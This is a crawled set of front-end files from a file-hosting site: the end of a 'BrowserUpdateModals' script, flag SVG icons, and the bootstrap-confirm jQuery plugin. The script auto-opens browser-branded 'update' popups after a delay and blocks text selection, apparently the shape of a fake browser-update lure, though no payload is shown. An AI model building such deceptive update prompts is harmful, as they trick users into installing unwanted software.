		  var list = document.getElementsByTagName('script');
		  return list[list.length - 1];
		})();

		// Read options passed on the script tag
		var autostart = (s.getAttribute('data-autostart') || '1') !== '0';
		var openWhich = (s.getAttribute('data-open') || 'auto').toLowerCase(); // 'auto' | 'chrome' | 'firefox' | 'edge' | 'opera' | 'brave' | 'other' | 'none'
		var mode      = (s.getAttribute('data-mode') || 'ua').toLowerCase();   // 'ua' | 'engine' (optional)
		var delayAttr = s.getAttribute('data-time');                           // milliseconds
		var delay     = delayAttr != null ? Math.max(0, parseInt(delayAttr, 10) || 0) : 6000; // default 6000ms

		if (!autostart || openWhich === 'none') return;

		// Apply detection mode if provided
		if (mode === 'ua' || mode === 'engine') {
		  try { window.BrowserUpdateModals.setOptions({ mode: mode }); } catch (e) {}
		}

		function run(){
		  switch (openWhich) {
			case 'chrome':  window.BrowserUpdateModals.openChrome();  break;
			case 'firefox': window.BrowserUpdateModals.openFirefox(); break;
			case 'edge':    window.BrowserUpdateModals.openEdge();    break;
			case 'opera':   window.BrowserUpdateModals.openOpera();   break;
			case 'brave':   window.BrowserUpdateModals.openBrave();   break;
			case 'other':   window.BrowserUpdateModals.openOther();   break;
			case 'auto':
			default:
			  window.BrowserUpdateModals.openAuto({ delay: 0 });
			  return; // we already handle delay below for direct opens
		  }
		}

		function schedule(){
		  if (openWhich === 'auto') {
			// openAuto can take delay param; keep behavior identical
			window.BrowserUpdateModals.openAuto({ delay: delay });
		  } else {
			setTimeout(run, delay);
		  }
		}

		if (document.readyState === 'complete') {
		  schedule();
		} else {
		  // Defer until full load to avoid disturbing page render
		  window.addEventListener('load', schedule, { once: true });
		}
	  } catch (e) {}
	})();

})();

// --- Inject Firefox-specific close button style (slightly lighter than background) ---
(function(){
  try {
    var style = document.createElement('style');
    style.setAttribute('data-bum', 'ff-close-light');
    style.textContent = '#modalFirefox .modal-close-x{ background:#2a2040 !important; color:#fff !important; border-color: rgba(255,255,255,0.15) !important; }';
    shadow.appendChild(style);
  } catch(e) {}
})();


// --- Inject global no-select styles scoped to our widget ---
(function(){
  try {
    var style = document.createElement('style');
    style.setAttribute('data-bum', 'no-select');
    style.textContent = `
      /* Disable selection inside our container only */
      #bum-root, #bum-root * {
        -webkit-user-select: none !important;
        -moz-user-select: none !important;
        -ms-user-select: none !important;
        user-select: none !important;
        -webkit-touch-callout: none !important; /* iOS long-press menu */
      }
      /* Prevent image drag ghosting */
      #bum-root img {
        -webkit-user-drag: none !important;
        user-drag: none !important;
      }
    `;
    shadow.appendChild(style);

    // Also make images non-draggable at the attribute level when our root appears
    function applyNoDrag(){
      var root = shadow.getElementById('bum-root');
      if (!root) return false;
      root.querySelectorAll('img').forEach(function(img){
        if (img.getAttribute('draggable') !== 'false') img.setAttribute('draggable','false');
        if (!img._bumNoDrag) {
          img.addEventListener('dragstart', function(e){ e.preventDefault(); }, {passive:false});
          img._bumNoDrag = true;
        }
      });
      return true;
    }

    // Try now and then a few times in case ensureDOM runs later
    if (!applyNoDrag()) {
      var tries = 0;
      var t = setInterval(function(){
        tries++;
        if (applyNoDrag() || tries > 40) clearInterval(t); // ~4s max
      }, 100);
    }
  } catch(e) {}
})();


--- FILE ---
content_type: image/svg+xml
request_url: https://www.file-upload.org/images/flags/english.svg
body_size: 625
content:
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="22" height="22.1" style="enable-background:new 0 0 22 22.1"><style>.st1{fill:#fff}.st2{fill:red}</style><path d="M22 11.1c0 .7 0 1.2-.1 1.9 0 .3-.1.7-.2.9-.3 1.4-1 2.9-2 4-.1.1-.2.3-.3.4l-.7.7c-.3.3-.6.6-.9.8-1.2.9-2.5 1.6-4.1 2-.3.1-.7.1-.9.2-1.2.2-2.4.2-3.6 0-.3 0-.7-.1-.9-.2-1.4-.3-2.9-1-4-2-.1-.1-.3-.2-.4-.3-.4-.1-.7-.3-.9-.5-.3-.3-.5-.6-.8-.9-.9-1.2-1.7-2.5-2-4.1-.1-.3-.1-.7-.2-.9 0-1.4 0-2.7.1-3.9 0-.3.1-.7.2-.9.3-1.4 1-2.9 2-4 .1-.1.2-.3.3-.4.2-.3.4-.5.7-.8.3-.3.6-.5.9-.8C5.4 1.4 6.7.7 8.3.3c.3-.1.5-.1.9-.2 1.2-.2 2.4-.2 3.6 0 .3 0 .7.1.9.2 1.4.3 2.9 1 4 2 .1.1.3.2.4.3.4.2.7.4.9.7.3.3.5.5.8.9.9 1.2 1.6 2.5 2 4.1.1.3.1.7.2.9v1.9z" style="fill:#00008c"/><path d="M19.7 17.8c-.1.1-.2.3-.3.4l-.7.7c-.3.3-.5.6-.9.8L2.3 4.3c.1-.1.2-.3.3-.4.2-.3.4-.5.7-.8.3-.3.5-.5.9-.8l11.4 11.4 4.1 4.1z" class="st1"/><path d="M19.7 4.3 4.3 19.7c-.1-.1-.3-.2-.4-.3-.3-.2-.5-.4-.8-.7-.3-.3-.6-.6-.8-.9l4-4.1L17.8 2.4c.1.1.3.2.4.3l.7.7c.2.3.5.6.8.9z" class="st1"/><path d="m9.9 9.8-.5.7-6.7-6.6c.1-.3.3-.5.5-.8L8.1 8l.2.2.8.8.2.2.6.6zM19.3 18.2l-.7.7-6.2-6.2.3-.3.3-.2.6.5.2.2.9.9 4.6 4.4zM10.4 12.7l-6.6 6.6c-.3-.1-.6-.3-.8-.5l4.9-5 .2-.2.9-.8.2-.2.6-.4.6.5zM18.9 3.4l-6.2 6.2-.3-.3-.3-.3.5-.6.2-.2.9-.9 4.4-4.4c.4 0 .6.2.8.5z" class="st2"/><path d="M22 11.1c0 .7 0 1.2-.1 1.9 0 .3-.1.7-.2.9H.3c-.1-.3-.1-.7-.2-.9-.1-1.3-.1-2.6 0-3.8 0-.3.1-.7.2-.9h21.3c.1.3.1.7.2.9.2.6.2 1.2.2 1.9z" class="st1"/><path d="M13.7.4v21.3c-.3.1-.7.1-.9.2-1.2.2-2.4.2-3.6 0-.3 0-.7-.1-.9-.2V.4c.2-.1.4-.1.8-.2 1.2-.2 2.4-.2 3.6 0 .5.1.7.1 1 .2z" class="st1"/><path d="M12.8.2v21.7c-1.2.2-2.4.2-3.6 0V.2c1.1-.1 2.4-.1 3.6 0z" class="st2"/><path d="M22 11.1c0 .7 0 1.2-.1 1.9H.1C0 11.7 0 10.4.1 9.2h21.7c.2.6.2 1.2.2 1.9z" class="st2"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.file-upload.org/images/flags/arabic.svg
body_size: 2182
content:
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="22" height="22" style="enable-background:new 0 0 22 22"><style>.st0{fill:#009651}.st1{fill:#fff}</style><path d="M22 11c0 2-.5 3.9-1.5 5.5-1.9 3.3-5.4 5.5-9.5 5.5s-7.6-2.2-9.5-5.5C.5 14.9 0 13 0 11s.5-3.9 1.5-5.5C3.4 2.2 6.9 0 11 0s7.6 2.2 9.5 5.5C21.5 7.1 22 9 22 11z" class="st0"/><path d="M16.4 7.3c-.1 0-.1 0 0 0-.2 0-.3-.1-.4-.2v-.4c.1-.1.2-.2.3-.2h.1c-.1 0-.2.1-.2.2v.4c0 .1.1.2.2.2zM16.5 7.1h-.1.1V7v.1zM16.6 6.9V7h-.1v-.1zM16.4 6.8h.1-.1v.1-.1z" class="st1"/><path d="M16.3 6.9h-.1.1V7v-.1.1zM16.3 7.1V7v.1l.1-.1-.1.1h.1zM10.2 11.1c-.2.3-.4.4-.7.4-.1 0-.2-.2-.2-.3 0-.1.1-.1.2-.1h.5c0-.1.1 0 .2 0zM11.2 10.8c-.1-.1-.2-.2 0-.3h.1c.1.1.1.2-.1.3zM12.1 10.8v.3H12c-.1-.1-.1-.2.1-.3-.1 0-.1 0 0 0z" class="st1"/><path d="M8.3 10.8c-.3.1-.5.2-.8.3h-.2c.1-.1.2-.2.4-.3.2-.1.4-.3.7-.4 0 0 .1 0 .1-.1s.1-.2.1-.3l.1-.1v.3c.2-.1.3-.2.4-.4.1-.1.1-.3 0-.4 0 .1-.1 0-.1 0-.1-.1-.2-.3-.1-.4 0-.1.1-.1.2-.1s.3.3.3.4h-.1c.1.1.1.3.2.5 0 .1 0 .2-.1.3-.1.2-.3.4-.5.6l-.1.1v.1c0 .1.1.1.2.1s.2 0 .3-.1c.2-.1.4-.3.6-.5.1-.1.1-.2.1-.4s-.1-.4-.1-.5c0-.1-.1-.2-.1-.3-.4-.2-.3-.4-.2-.4h.1l.1.1c.1.2.2.5.2.8v.1c.2-.3.5-.4.8-.5h.1c.1 0 .1 0 .1-.1V9c0-.2.2-.3.4-.3s.4.2.4.4-.1.4-.3.5c-.2.1-.3.1-.5.2h-.1H12.2c-.1.1-.2.2-.2.4-.3 0-.5.1-.8.2H11c-.1 0-.1.1-.2.1v.1c.1 0 .2.1.2.1.1.1.2.2 0 .3-.3 0-.5-.1-.8-.2-.2-.1-.3-.2-.4-.3h-.1l-.1.1c-.2.2-.4.4-.7.6-.2.1-.5 0-.7-.2.2 0 .1-.1.1-.2zm1.9-.8c-.1 0-.1 0-.1.1 0 .2.2.3.3.4h.1v-.1c0-.1 0-.2.1-.2h.1l.1-.1-.1-.1c-.1.1-.3 0-.5 0zm1.2-.8c.1 0 .1 0 0 0 0-.1 0-.1-.1-.2 0 .1 0 .1.1.2-.1 0 0 0 0 0zM16.8 10.5c-.2-.2-.3-.4-.4-.6 0 .3 0 .6-.3.7V9.4c-.1-.1-.2-.2-.3-.4v1.3c0 .2-.1.4-.4.5h-.2c-.1-.1-.2-.1-.3-.2-.1-.1-.2-.1-.2 0s-.1.2-.1.3c0 .1 0 .2-.1.3-.1.1-.2.1-.3 0-.4-.2-.5-.7-.3-.9 0 0 0-.1.1-.1v.1c0 .2 0 .3.1.5 0 0 0 .1.1.1h.2c.1-.1.1-.3.2-.4 0-.1.1-.2.2-.3.1-.1.2-.1.3 0 .1.1.1.2.2.2.1.1.2.1.2 0 .1-.2.1-.3.1-.5V8.5c-.5-.1-.6-.3-.8-.5-.1-.1-.2-.3-.1-.4v-.2c0-.1 0-.1.1 0s.2.2.4.3c.1.1.1.1 0 .1 0 0 .1.1.1.2v-.4c0-.1 0-.1.1-.2h.1c.1.1.2.3.2.4 0 0 0 .1.1.1V8h-.1V8.6c.1.1.2.2.2.3 0-.1 0-.2-.1-.4 0-.3-.1-.6-.2-.9 0-.1 0-.2.1-.3h.1c.2.3.3.5.4.7 0 0 0 .1-.1.1 0 0-.1 0 0 .1 0 .2.1.4.1.7 0 .2 0 .4.1.6v.1c.1.2.2.3.4.5.1.1.1.2.1.3v.1zM6.4 14.6c2.5.1 5.1 0 7.6.1v-.1l.1-.1s0 .1.1.1v.2H15.1c.3 0 .4.1.5.4v.1c0 .1-.1.1-.2.2-.1 0-.2 0-.3-.1h-1c-.1.1-.2.1-.2 0-.1-.1-.1-.2 0-.3H7.5c-.2 0-.5 0-.7-.1-.1-.2-.3-.3-.4-.4zm8.6.5h.1v-.2h-.9v.2h.8z" class="st1"/><path d="M7.5 8c0 .4.1.7.2 1.1h.1c.1 0 .2 0 .2.1 0 0 0 .1.1.1s.1 0 .2-.1c0 0 0-.1.1-.1-.1-.1 0-.1 0 0 .2-.1.2-.1.4-.1v.4c0 .2-.2.3-.4.2h-.2c-.2.1-.4.1-.5 0v.2c.1.6-.1 1-.7 1.3-.2.1-.5.2-.7.2-.1 0-.3 0-.4-.1-.2-.1-.3-.3-.4-.5v-.4s0-.1.1-.1.1.1.1.1v.3c0 .2.1.2.3.3.4.1 1-.1 1.3-.6.1-.2.1-.3.1-.5v-.1h-.1v.2c-.1.3-.2.6-.6.8-.2.1-.4.1-.6 0-.2-.1-.3-.3-.3-.5s0-.3.1-.5H6l.1.1v.3c0 .2.1.3.2.3h.2c.2 0 .4-.2.6-.3 0-.1.1-.2.1-.3 0 0-.1 0-.1.1h-.3c-.2 0-.2-.1-.2-.2 0-.2 0-.4.2-.5.2-.1.4-.1.5 0l.1.1s.1.1.1 0l.1-.1V9c-.3-.4-.4-.9-.4-1.3 0-.1.1-.2.2-.2l.1.1c.1.1.1.2.2.4v.1c0 .1 0 .1-.1.1 0-.2-.1-.2-.1-.2zm-.6 1.3s-.1 0-.1.1.1 0 .1.1c0 0 .1 0 0-.2.1.1 0 0 0 0z" class="st1"/><path d="M7.1 8c0 .1.1.2.1.4v.2c0 .1 0 .2-.1.2s-.2.1-.3.1c-.1 0-.1 0-.2-.1l-.1-.1c-.1 0-.1 0-.1.1v.8c0 .1 0 .2-.1.3 0 .1-.1.1-.2.1v-.9C6 9.1 6 9 5.9 9h-.2c-.1 0-.2-.1-.2-.2v-.6l-.1.1v.5c0 .1-.1.2-.2.2S5 9 5 8.9v-1V8c0 .1.1.3.1.4v.1h.2v-.1c0-.1 0-.2.1-.4 0-.1.1-.2.1-.2s.1-.1.2 0c.1 0 .1.1.1.1v.7h.1V8.3c0-.2-.1-.4-.1-.6v-.4c0-.1.1-.1.2-.1s.1.1.1.2 0 .3.1.4v.5h.1v-.1c0-.1-.1-.2-.1-.3v-.4s0-.1.1-.1c0 0 .1 0 .1.1.1.3.2.5.1.8v.1c.1 0 .1.1.2.2h.1c.1 0 .1 0 .1-.1s0-.2-.1-.2c-.1-.2-.2-.4-.2-.5 0-.1 0-.2.1-.2h.2l.1.1s.1.1.1.2V8zM13.3 10.3c-.3-.3-.5-.7-.7-1.1V10.4c0 .2-.1.3-.2.4h-.1V9.6c0-.3 0-.6-.1-.8v-.1c-.2-.3-.5-.6-.7-.9-.1-.1-.1-.3-.1-.4 0 0 0-.1.1-.1 0 0 .1 0 .1.1.1.1.2.2.4.3v-.2s0-.1.1-.1c.2.2.3.4.4.7v.1h-.1v.1c0 .2 0 .3.1.4v.1c.3.2.5.6.8 1 .1.1.1.3.1.4-.1 0-.1.1-.1.1zM12.1 8c0-.1 0-.1 0 0v-.1c0-.1 0-.1-.1 0l.1.1z" class="st1"/><path d="M11.5 8.4h-.1s0 .1-.1.1c0 .1-.2.2-.3.2s-.2 0-.3-.2c-.1-.1-.1-.1-.2 0l-.1.1c-.1.1-.2.1-.4.1s-.3-.1-.3-.3V8v.1c0 .1-.1.2-.1.3-.2.3-.4.3-.5.2-.1-.1-.1-.2-.2-.3-.1-.2-.1-.4 0-.7.1.2.2.3.2.4 0 .1 0 .2.1.3 0 .1.1.1.1 0s0-.1.1-.2c.1-.2.1-.3.2-.5l.1-.1c.1-.1.2 0 .2.1v.5c0 .2.1.2.2.3h.1c.1-.1.2-.1.2-.3 0-.2 0-.3-.1-.5v-.3s0-.1.1-.1h.1c.1.1.1.2.1.4v.5c0 .1 0 .2.1.2 0 .1.1.1.2.1s.1-.1.1-.2c0-.2-.1-.3-.2-.4-.1-.1-.1-.2 0-.4 0-.1.2-.2.3-.1.1.1.1.2.2.3 0 .1 0 .1-.1.1s-.1 0 0 .1c0 .1.1.2.1.4s.2.2.3.1h.2v.1c0 .1-.1.2-.2.2l-.1.1h-.1c.1-.1.1-.2.1-.3-.1 0 0 0 0 0zM16.7 7.3c0 .1.1.1.1.2.1.1.2.2.2.4.1.1 0 .1-.1.1s0 0 0 .1c.1 0 .1.2.1.3 0 .2.1.5.1.7V10.8c-.1.3-.3.4-.6.5h-.4s-.1-.1 0-.1.1-.1.1-.1c.1 0 .2-.1.3-.1.2-.1.4-.3.4-.6v-.3c0-.3 0-.6-.1-.9 0-.4-.1-.7-.1-1.1 0-.2 0-.3-.1-.4 0-.1 0-.2.1-.4zM13.3 7.3s0 .1.1.1c.1.1.1.3.2.4 0 .1 0 .1-.1.1v.3c.1.4.1.7.1 1.1v.8c0 .1 0 .2-.1.3-.1.2-.2.4-.4.6-.1.1-.3.2-.4.2-.1 0-.2 0-.3-.1V11c.3-.1.6-.3.8-.6.1-.1.1-.1.1-.2v-.5c0-.2 0-.4-.1-.6 0-.3-.1-.6-.1-.9 0-.2 0-.3-.1-.4.2-.2.2-.3.3-.5zM14 10.6v-.3c0-.4 0-.8-.1-1.2-.1-.4-.2-.9-.3-1.3 0-.2 0-.4.1-.6l.1-.1v.1c.1.1.2.3.2.4 0 0 .1.1.1.2v.1c-.1.1-.1.1-.1.2v.3c0 .3.1.6.1.9 0 .3 0 .6.1.8.1.2 0 .4-.2.5.1 0 .1 0 0 0 .1 0 .1 0 0 0z" class="st1"/><path d="M8.8 7.8c-.2.1-.4.3-.6.5h-.4c.2-.1.3-.2.5-.4.1 0 .1-.1.2-.2v-.1c-.1 0-.2-.1-.1-.1 0-.1.1-.2.2-.2.2 0 .2 0 .3.2v.2c-.2 0-.2 0-.1.1-.1-.1 0-.1 0 0zm-.2-.2c0-.1 0-.1-.1-.1 0 .1 0 .1.1.1zM14.9 9h-.1c-.1-.1-.2-.2-.4-.3-.1-.1 0-.2.1-.3h.2v-.1c0-.1 0-.2.1-.2s.1 0 .2.1c0 .1.1.2.1.2-.1 0-.1 0-.1.1-.1.3-.1.4-.1.5zM5 9.8s0-.1.1-.1c.1-.2.3-.3.5-.4.1 0 .1 0 .2-.1.1 0 .2 0 .3.2-.4.1-.8.3-1.1.4zM5.1 10.2v.7h.1s.1-.1.1 0c0 0 .1 0 .1.1s0 .1-.1.2c0 .1-.1.1-.2.1s-.2 0-.2-.1v-.3c0-.3 0-.5.2-.7-.1.1 0 0 0 0zM15.3 9.2c0 .1 0 .1-.1.2-.2.1-.4.2-.6.4-.1 0-.1 0-.1-.1s0-.1.1-.2c.2-.1.4-.2.5-.4h.1l.1.1c0-.1 0-.1 0 0zM15.9 10.7c.2 0 .2 0 .1.2v.1h.1v.1c-.1.1-.2.1-.4.2h-.1v-.1s.1 0 .1-.1c.1 0 .1-.1 0-.1 0-.2 0-.3.2-.3-.1 0-.1 0 0 0zM10.6 9s0-.1 0 0c0-.1 0-.1.1-.1 0 0 .1 0 .1.1v.1s0 .1-.1.1-.2.1-.3 0c-.1 0-.1-.2-.1-.3h.1c.2 0 .2 0 .2.1 0-.1 0 0 0 0zM15.3 9.9c0 .1 0 .2-.1.2h-.1V9.8c0-.1 0-.2-.1-.2 0 0 0-.1.1-.1h.1c.1.1.1.2.1.4zM13 8.3v-.1c0 .2 0 .3-.2.3h-.1c-.1 0-.2-.2-.2-.3h.1c.3 0 .3 0 .4.1-.1 0-.1 0 0 0-.1 0-.1 0 0 0zM6.7 7.4c0-.1 0-.1.1-.1s0 0 .1.1c0 .2 0 .2-.2.3-.1 0-.3 0-.3-.2v-.1h.1c.1-.1.1-.1.2 0-.1 0-.1 0 0 0zM13 7.7c0 .1-.1.2-.1.2h-.1v-.1c0-.1 0-.2-.1-.3 0 0 0-.1-.1-.1v-.2h.2c.1.3.1.4.2.5zM16.4 8.2c0-.1 0-.2-.1-.3 0 0-.1-.1-.1-.2v-.1h.1c0 .1.1.2.1.3.1.2.1.3 0 .3.1.1 0 .1 0 .1v-.1c0 .1 0 .1 0 0zM8.3 8.5c0-.1.1-.2.2-.2h.1V8.6h.2c0 .1-.1.2-.2.2-.2-.1-.3-.2-.3-.3zM5.3 7.7v-.2l-.1-.1v-.1h.1c.1 0 .2.1.2.2s0 .2-.2.2c.1.1 0 .1 0 .1.1 0 .1 0 0-.1zM10.2 7.3c0 .1-.1.2-.1.3l-.1.1s-.1 0-.1-.1v-.4h.1c.2 0 .2 0 .2.1zM8.2 10.2c0-.1 0-.2-.1-.3 0 0-.1-.1 0-.1h.2c.1 0 .2.2.1.3-.1 0-.1 0-.2.1zM9.4 7.5c0 .1 0 .1-.1.2h-.1v-.1c0-.1.1-.2.2-.3h.1v.1l-.1.1v.1c-.1-.1-.1-.1 0-.1z" class="st1"/><path d="M10.2 10h.5l.1.1-.1.1h-.1c-.1 0-.1.1-.1.2v.1h-.1c-.2-.1-.3-.2-.3-.4 0 0 0-.1.1-.1zM11.4 9.2s-.1 0-.1-.1V9c.1.1.1.1.1.2 0 0 .1 0 0 0zM15 15.1s-.1 0-.2-.1h-.5v-.2h.9v.2l-.2.1zM6.9 9.3s.1.1 0 0c.1.1.1.2 0 .2 0 0-.1 0-.1-.1 0 0 0-.1.1-.1zM12.1 8s-.1-.1-.1-.2h.1c-.1.1 0 .1 0 .2 0-.1 0-.1 0 0zM8.6 7.6c-.1 0-.1 0-.1-.1.1 0 .1 0 .1.1z" class="st0"/></svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.file-upload.org/js/bootstrap-confirm.js?5
body_size: 907
content:
/*!
 * =================================================
 *  bootstrap-confirm
 * =================================================
 *
 * Description: Modal dialog confirmation and message based on bootstrap v3.
 * Url: https://github.com/hugosbg/bootstrap-confirm
 * Version: 1.0
 * License: MIT
 * Author: Hugo Sóstenes <hugo.msn@msn.com>
 */

;(function($) {
	'use strict';
	$.confirm = function(options) {
		if ($.fn.modal === undefined)
 			throw new Error('bootstrap-confirm JavaScript requires Bootstrap.js');

		var settings = $.extend({
				onInit: function() {},
				onOk: function() {},
				onCancel: function() {}
			}, $.confirm.defaults, options),
			dialogClose = '<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>',
			buttonOk = '<button type="button" class="btn btn-'+ settings.templateOk +'" data-confirm="Ok">'+ settings.labelOk +'</button>',
			buttonCancel = '<button type="button" class="btn btn-'+ settings.templateCancel +'" data-confirm="Cancel">'+ settings.labelCancel +'</button>',
			dialogFooter = '<div class="modal-footer">' + (settings.buttonOk ? buttonOk : '') + (settings.buttonCancel ? buttonCancel : '') + '</div>',
			$dialog = $('<div class="modal fade" tabindex="-1" role="dialog" data-backdrop="static" data-keyboard="false">' +
				'<div class="modal-dialog modal-sm modal-dialog-centered" role="document">' +
				'<div class="modal-content">' +
				'<div class="modal-header rounded-top text-white bg-'+ settings.template +'">' +
				'<h4 class="modal-title">' +
				(!settings.buttonOk && !settings.buttonCancel ? dialogClose : '') +
				'<i class="' + settings.titleIcon + '"></i> '+ settings.title +'</h4>' +
				'</div>' +
				'<div class="modal-body">'+ settings.message +'</div>' +
				(settings.buttonOk || settings.buttonCancel ? dialogFooter : '') +
				'</div>' +
				'</div>'
			);

		$dialog.on('hidden.bs.modal', function(event) {
			$(this).remove();
		});

		$dialog.on('shown.bs.modal', function(event) {
			$(this).next('.modal-backdrop').css('z-index', 2040);
		});

		$dialog.find('button[data-confirm="Ok"]').click(function(event) {
			event.preventDefault();
			if(!settings.doNotHide) $dialog.modal('hide');
			settings.onOk.call(this, $dialog);
		});

		$dialog.find('button[data-confirm="Cancel"]').click(function(event) {
			event.preventDefault();
			$dialog.modal('hide');
			settings.onCancel.call(this, $dialog);
		});

		$dialog.css('z-index', 2050);
		$dialog.appendTo('body');
		$dialog.modal('show');
      settings.onInit.call(this, $dialog);
	};

	$.confirm.defaults = {
		message: 'You message',
		buttonOk: true,
		buttonCancel: true,
		template: 'danger',
		title: 'Confirm',
		titleIcon: '',
		labelOk: 'Confirm',
		labelCancel: 'Cancel',
		templateOk: 'danger',
		templateCancel: 'outline-light'
	};

})(jQuery);
